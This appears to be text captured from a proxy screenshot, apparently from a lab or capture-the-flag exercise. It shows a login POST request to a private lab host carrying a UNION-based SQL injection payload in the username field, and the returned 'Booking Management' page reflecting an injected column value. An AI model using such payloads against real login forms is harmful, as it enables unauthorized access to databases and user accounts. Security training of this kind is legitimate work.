 Request
Pretty Raw \n Actions
1 POST /login HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 58
9 Origin: http://10.10.10.25:8000
10 Connection: close
11 Referer: http://10.10.10.25:8000/login
12 Upgrade-Insecure-Requests: 1
13
14 username=RickA")) UNION SELECT 1,2,3,4 -- -&password=admin
Response
Pretty Raw Render \n Actions
7 Connection: close
8 Content-Length: 1204
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <meta http-equiv="X-UA-Compatible" content="IE=edge">
15 <title>
Booking Management
</title>
16 <meta name="viewport" content="width=device-width, minimum-scale=1.0, maximum-scale=1.0">
17 <link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" />
18 <link rel="stylesheet" type="text/css" href="/css/main.min.css" />
19 <script src="/js/jquery.min.js">
</script>
20 <script src="/js/bootstrap.min.js">
</script>
21 </head>
22
23 <body>
24 <div class="container">
25 <form class="form-signin" method="POST">
26 <h2 class="form-signin-heading">
Please sign in
</h2>
27 <label for="username" class="sr-only">
Username
</label>
28 <input type="user" id="username" name="username" class="form-control" placeholder="Username" required autofocus value="2">
29 <br/>
30 <label for="password" class="sr-only">
Password
</label>
31 <input type="password" id="password" name="password" class="form-control" placeholder="Password" required>
32 <br/>
33 <button id="login" class="btn btn-lg btn-primary btn-block" type="submit">
Sign in
</button>
34 </form>
35 <h2>
Incorrect Password
</h2>